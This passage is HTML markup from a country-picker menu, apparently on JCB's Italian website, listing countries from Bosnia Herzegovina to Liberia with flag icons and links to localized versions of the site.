                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cipro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croazia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Danimarca</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finlandia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">Francia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">Gran Bretagna e Irlanda del Nord</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Grecia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Irlanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Islanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Isole Faroe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israele</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/products/attachments/buckets/ribbed-bucket/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Lettonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
